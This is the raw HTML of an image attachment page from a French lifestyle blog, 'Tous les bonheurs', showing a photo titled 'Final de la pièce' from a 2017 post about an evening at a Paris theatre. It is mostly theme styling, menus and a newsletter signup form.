         </script><style type="text/css">@media (min-width: 1200px) {.container{max-width: 1170px;}}.logo img {width:800px;}.footer-logo .logo img {width:400px;}#primary, .nav__mobile, .top-container .sticky-nav, .top-container-normal, .top-container .sticky-nav.navbar-fixed-top, .navbar-fixed-top {background:#ffffff}#primary {border-top-color:#eeeeee}#primary {border-bottom-color:#eeeeee}#primary {border-top-width:1px;}#primary {border-bottom-width:0px;}.lowestfooter {border-top-color:#eeeeee}.header-overlay {background:rgba(255,255,255,0.6)}.post-header-overlay {background:rgba(0,0,0,0.19)}#primary-menu ul li:not(.buzzblog-widget-menu) > ul {top:-0px}.slideshow-desc {background: rgba(255,255,255,0.76)}body { background-image:url("https://touslesbonheurs.com/wp-content/uploads/2017/02/pattern-1146132.jpg"); background-repeat:repeat; background-position:;  background-attachment:fixed; background-size:inherit;background-color:#f7f7f7;}.slideshow {
    margin: 0px 0 15px 0;
}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#efa48d}.error404-holder_num, .twitter-list i, .hercules-likes:hover:before, .hercules-likes.active:before {color:#efa48d}.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a p, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblog-cart .badge, .mobile-shopping-cart .badge {background:#efa48d}.menu-mobile ul li.current-menu-item a, .menu-mobile ul li.current-menu-parent > a { color:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover, #primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover { color:#efa48d}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a { color:#efa48d}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a { background:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover {background:#ffffff}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { color:#efa48d}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { color:#efa48d}#primary-menu > li > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { background:#ffffff}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { background:#ffffff}#primary-menu .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu .has-mega-column > .sub-menu {background:#efa48d}#primary-menu > li.current-menu-ancestor, #primary-menu > li:hover, #primary-menu > li.current_page_item, #primary-menu > li.current-menu-item {border-top: 1px solid transparent;}#primary-menu ul li a {border-color:#efdcd7}#top-menu ul {background:rgba(239,164,141,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#efd6cb}.top-border {background:#ffffff}.modern-layout .meta-space-top, .modern-layout .post_category a, .modern-layout .meta-space-top {color:#ffffff}.modern-layout h1.post-title {color:#ffffff}.ribbon-featured {color:#ffffff}.ribbon-featured {background:#efa48d}.category-filter ul li.current-cat a, .page-numbers .current { color: #ffffff}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { border-color: #efa48d}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #efa48d}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background: #ffffff}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #efa48d}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92981550-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.main-holder, .buzzblog-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-family:"Playfair Display";text-align:left;line-height:31px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:16px;}h1{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:64px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:56px;}h2{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:62px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:54px;}h3{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:44px;}h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h5{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:25px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}h6{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:15px;}.title-section h1{font-family:"Playfair Display";text-align:center;line-height:75px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:68px;}.title-section h2{font-family:"Playfair Display";text-align:center;text-transform:inherit;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.headerstyler{background-color:#ffffff;background-repeat:inherit;background-size:inherit;background-attachment:fixed;background-position:left top;}#top-menu a{font-family:"Playfair Display";text-align:inherit;text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}#top-menu a{color:#000000;}#top-menu a:hover{color:#efa48d;}#top-menu a:active{color:#efa48d;}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a{color:#ffffff;}#top-menu ul a:hover, #top-menu .current_page_item ul a:hover, #top-menu ul .current_page_item a:hover, #top-menu .current-menu-item ul a:hover, #top-menu ul .current-menu-item a:hover, #top-menu li:hover > ul a:hover{color:#efdcd7;}#top-menu ul a:active, #top-menu .current_page_item ul a:active, #top-menu ul .current_page_item a:active, #top-menu .current-menu-item ul a:active, #top-menu ul .current-menu-item a:active, #top-menu li:hover > ul a:active{color:#efdcd7;}.top-container a{color:#000000;}.top-container a:hover{color:#dddddd;}.top-border{border-bottom:1px solid #eeeeee;}a{color:#efa48d;}a:hover{color:#dddddd;}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#efa48d;}.footer .instagram-footer .readmore-button a:hover, a.btn:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .tagcloud a:hover, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.logo{margin-top:40px;margin-bottom:12px;}.logo_tagline{font-family:"Playfair Display";text-transform:uppercase;line-height:15px;letter-spacing:3px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.menu-mobile ul li a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.menu-mobile ul li a{color:#000000;}.menu-mobile ul li a:hover{color:#efa48d;}.menu-mobile ul li a:active{color:#efa48d;}#primary-menu > li > a{font-family:"Playfair Display";text-align:left;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}#primary-menu a{padding-top:26px;padding-right:15px;padding-bottom:12px;padding-left:15px;}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}#primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a{text-align:left;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:17px;}#primary-menu .has-mega-column > .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu > li > ul, #primary-menu ul li:not(.buzzblog-widget-menu) > ul{border-top:0px solid #efa48d;border-bottom:0px solid #efa48d;border-left:0px solid #efa48d;border-right:0px solid #efa48d;}.post-header h2 a, h2.post-title{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:40px;}.excerpt p{font-family:"Playfair Display";text-align:justify;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:18px;}.post-header h2 a:hover{color:#dddddd;}.paglink a, .paging a h5{color:#efa48d;}.paglink a:hover, .paging a h5:hover{color:#999999;}.most-commented{background-color:#f9f9f9;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left top;}.related-posts h6 a{color:#222222;}.related-posts h6 a:hover{color:#999999;}.carousel-wrap h2 a{color:#000000;}.carousel-wrap, .carousel-wrap .excerpt p{color:#000000;}.grid .post-header h2 a, .grid h2.post-title, .post-grid-block h2.grid-post-title a, .post-grid-block h2.grid-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:32px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.grid-block h2 a:hover{color:#dddddd;}.list-post h2.list-post-title a, .list-post h2.list-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:42px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:36px;}.list-post h2.list-post-title a:hover{color:#dddddd;}h3.gall-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:30px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:26px;}.gallery-meta-line, .gallery-meta-line h4{font-family:"Playfair Display";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:16px;}.widget-content h4.subtitle{font-family:"Playfair Display";text-align:center;text-transform:initial;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#efa48d;font-size:20px;}.my_posts_type_widget h4 a{color:#222222;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.post-list_h h4 a, .post-list_h h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}.nav.footer-nav a{font-family:"Playfair Display";line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text{color:#666666;}.footer .logo a{color:#dddddd;}.footer .logo a:hover{color:#dddddd;}.footer .logo_tagline{color:#dddddd;}.footer-logo{background-color:#ffffff;}.footer a{color:#cccccc;}.footer a:hover{color:#efa48d;}#hs_signup{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center top;background-image:url('https://touslesbonheurs.com/wp-content/uploads/2017/02/fille-newletter.jpg');}</style>	
</head>
<body class="attachment attachment-template-default single single-attachment postid-5669 attachmentid-5669 attachment-jpeg no-touch wide ajax-hercules-likes">
<div id="st-container" class="st-container">
<div  class="burger-button visible-xs-block visible-sm-block"><div class="st-trigger-effects"><div class="bt-menu-trigger nav-icon4"><span></span></div></div></div>
<div class="st-menu st-effect-4 sidepanel" id="menu-4">
<div class="logo_h logo_h__txt"><a href="https://touslesbonheurs.com/" title="" class="logo_link">Tous les bonheurs</a></div>				<div class="menu-container">
    <div class="menu-mobile">
      <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4937"><a href="https://touslesbonheurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://touslesbonheurs.com/about-me/">A Propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5110"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5426"><a href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5421"><a href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5423"><a href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5424"><a href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5425"><a href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5422"><a href="https://touslesbonheurs.com/category/citations/">CITATIONS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://touslesbonheurs.com/category/concours/">CONCOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5111"><a href="#">Galerie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://touslesbonheurs.com/galerie/">GALERIE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://touslesbonheurs.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://touslesbonheurs.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://touslesbonheurs.com/remerciements/">Remerciements</a></li>
</ul></div>	  
	  <a style="display:block;border:0.5px solid #dcdcdc;padding-left:15px;" href="http://touslesbonheurs.com/abonnement-mobile/">Abonnez-vous</a>
    </div>
</div>
				<div id="search-4" class="widget widget_search"><div class="widget-content"><div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div></div><span></span></div>			</div>

<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="true"><div id="hs_signup_inner">
[spacer]
[spacer]
Inscrivez-vous avec votre adresse e-mail* pour être la première à connaître les nouveautés de « Tous les Bonheurs ».

Merci

[spacer]
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.21 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5115" method="post" data-id="5115" data-name="newsletter" ><div class="mc4wp-form-fields"><table style="text-align:left;">

  <tr>
    <td><label>Prénom</label></td>
    <td><input type="text" name="FNAME" placeholder="Merci de remplir le champ"></td>
  </tr>

  <tr>
    <td><label>Adresse e-mail : </label></td>
    <td><input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
    <input type="submit" value="Abonnez-vous" /></td>
  </tr>
</table>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768706851" /><input type="hidden" name="_mc4wp_form_id" value="5115" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
[spacer]

*Vous recevrez un mail de confirmation à valider, vérifiez vos courriers indésirables !</div></div>

<div class="top-panel22 hidden-phone"><div id="small-dialog" class="zoom-anim-dialog mfp-hide"><!-- BEGIN SEARCH FORM -->  
	<div class="sb-search">
						<form class="navbar-form" method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Tapez votre recherche ici…" type="text" value="" name="s">
						</form>
					</div>
<!-- END SEARCH FORM --></div></div>
			<div class="st-pusher">
		
<div class="mobile-top-panel visible-xs-block visible-sm-block">
<div class="container">
        
<div class="row">
 
    <div class="col-md-12 col-sm-12 col-xs-12 top-left">
<div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div><div class="mobile-icons"><a class="newsletter-ajax-popup" href="#hs_signup"><i class="fa fa-envelope-o" aria-hidden="true"></i></a></div>    </div>

</div>

</div>

</div>


				<div class="st-content">
					<div class="st-content-inner">
		<div class="main-holder">
		

<header id="headerfix" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0" data-stellar-vertical-offset="-500" class="headerstyler headerphoto header">
<div class="header-overlay"></div>
<div class="visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
    <div class="col-md-12"><div class="mobile-logo">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div></div>
</div>
</div>
</div>
<div class="visible-md-block visible-lg-block">
<div class="container">
<div class="row">
    <div class="col-md-12">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div>
</div>
</div>
<div class="sticky-wrapper"><div class="sticky-nav">
<div class="container">
<div class="row">
	<div class="col-md-12">
    	 
<nav id="primary" class="sidemenu sidemenu-off" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<ul id="primary-menu" class="clearfix primary-menu"><li id='menu-item-4937' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a  href="https://touslesbonheurs.com/">Accueil</a> </li>
<li id='menu-item-5019' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/about-me/">A Propos</a> </li>
<li id='menu-item-5110' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Rubriques</a> 
<ul class="sub-menu">
<li id='menu-item-5426' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="3" data-tax="category"><a  href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a> </li>
<li id='menu-item-5427' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="5" data-tax="category"><a  href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a> </li>
<li id='menu-item-5421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="2" data-tax="category"><a  href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a> </li>
<li id='menu-item-5423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="6" data-tax="category"><a  href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a> </li>
<li id='menu-item-5424' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="4" data-tax="category"><a  href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a> </li>
<li id='menu-item-5425' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="7" data-tax="category"><a  href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a> </li>
<li id='menu-item-5422' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="1" data-tax="category"><a  href="https://touslesbonheurs.com/category/citations/">CITATIONS</a> </li>
<li id='menu-item-6282' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="75" data-tax="category"><a  href="https://touslesbonheurs.com/category/concours/">CONCOURS</a> </li>
</ul>
</li>
<li id='menu-item-5111' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Galerie</a> 
<ul class="sub-menu">
<li id='menu-item-5448' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/galerie/">GALERIE</a> </li>
</ul>
</li>
<li id='menu-item-5103' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/faq/">FAQ</a> </li>
<li id='menu-item-5102' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/contact/">Contact</a> </li>
<li id='menu-item-6368' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/remerciements/">Remerciements</a> </li>
<li><a class="newsletter-ajax-popup" href="#hs_signup">abonnez-vous</a></li><li class="hidden-xs search-icon-link"><a class="search-icon popup-with-zoom-anim md-trigger" href="#small-dialog"><i class="hs hs-search-2"></i></a></li></ul>				<!-- /#main-nav -->
			</nav>
			    </div>
</div></div></div></div></div>
</header><div class="content-holder clearfix">
    <div class="container">
	 <div class="spacer"></div>
                 <div class="row">
                                   <div class="col-xs-12 col-sm-8 col-md-8" id="content">
                        <article id="post-5669" class="post__holder post-5669 attachment type-attachment status-inherit hentry">
<div class="post-formats hidden-phone"><i class="hs hs-doc-text"></i></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h1 class="post-title">Final de la pièce</h1>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/" rel="bookmark"><time class="entry-date published updated" datetime="2017-03-04T00:54:11+01:00">mars 4, 2017</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans </span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									Aucun Tags								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-5669" title="Like this">0</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
			

	
			
	<!-- Post Content -->
				<div class="isopad">
		<p class="attachment"><a href='https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784.jpg'><img decoding="async" width="300" height="225" src="https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784-300x225.jpg 300w, https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784-768x576.jpg 768w, https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784-483x362.jpg 483w, https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784-360x270.jpg 360w, https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784-600x450.jpg 600w, https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784-263x197.jpg 263w, https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="custom-signature"><div class="signature-image"><img loading="lazy" decoding="async" src="https://touslesbonheurs.com/wp-content/uploads/2017/02/signature.png" width="191" height="45" alt="signature" title="signature" /></div></div>				<div class="clear"></div>
	</div>
		<!-- //Post Content -->	
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/&amp;text=Final%20de%20la%20pièce&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/&amp;text=Final%20de%20la%20pièce&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/03/IMG_0784.jpg&amp;description=Final%20de%20la%20pièce" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Final%20de%20la%20pièce&amp;body=https://touslesbonheurs.com/la-garconniereune-soiree-au-theatre-de-paris/img_0784/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article>					
				<div class="row paging">
				
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
		
				
		</div>
	
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
					</div>
	
	<div class="clear"></div>
</div>
			<!-- BEGIN Comments -->	
	
				<!-- If comments are open, but there are no comments. -->
	   <p class="nocomments">Aucun commentaire pour l&#039;instant.</p>			
		

	<div id="respond" class="comment-respond">
